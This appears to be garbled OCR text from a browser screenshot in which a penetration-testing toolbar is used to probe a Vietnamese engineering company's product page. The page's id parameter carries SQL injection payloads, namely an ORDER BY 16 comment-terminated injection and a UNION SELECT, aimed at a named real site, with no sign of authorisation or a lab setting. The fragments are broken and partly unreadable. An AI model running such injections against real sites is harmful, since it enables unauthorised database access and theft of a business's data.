 Firefox
Công ty tnhh MTV cơ khí xây dựng Hiếu...
cokhihieuphat.com/vn/chitietsanpham.php?pages=sanpham&id=90' order by 16--
INT SQL XSS Encryption Encoding Other
Load URL
htt ham.php?pages=sanpham&id=90UNION SELECT
MySQL
Split URL
MSSQL
Execute
Oracle
Union select statement
Spac
Union select statement
Additional plugins n this page.